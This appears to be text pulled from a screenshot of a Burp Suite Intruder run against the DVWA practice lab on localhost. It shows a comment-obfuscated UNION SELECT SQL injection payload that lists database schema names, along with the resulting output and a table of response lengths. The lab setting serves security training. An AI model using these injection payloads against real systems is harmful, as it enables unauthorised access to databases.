 request payload status error timeo... length comment
0 200 4843 baseline request
1 1 200 4843
2 2 200 4830
3 3 200 4829
4 4 200 4830
5 5 200 4843
6 6 200 4835
7 7 200 4829
request response
raw headers hex html render
Submit
ID: 1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8 from/**/information_schema.SCHEMATA limit 1,1--
First name: information_schema
Surname: 8
More info
finished
intruder attack 13
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
0 200 4843 baseline request
1 1 200 4843
2 2 200 4830
3 3 200 4829
4 4 200 4830
5 5 200 4843
6 6 200 4835
7 7 200 4829
request response
raw params headers hex
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8%2
schema.SCHEMATA%20limit%203,1--%20&Submit=Submit HTTP/1.1
Host: 127.0.0.1
微信号: lemon-sec
FreeBuF.COM